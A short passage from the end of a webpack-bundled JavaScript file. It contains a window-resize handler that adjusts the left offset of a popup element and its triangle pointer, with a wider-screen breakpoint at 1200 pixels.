          positionOffsetResize = -1 * (objPrevWidth - (windowWidthResize - objOffsetResize));

      if (windowWidthResize <= objOffsetResize + objPrevWidth) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).css('left', positionOffsetResize - 20);
        elTriangle.css('left', -positionOffsetResize + 17);

        if (windowWidthResize >= 1200) {
          elTriangle.css('left', -positionOffsetResize + 41);
        }
      }
    });
  });
})();

/***/ })
/******/ ]);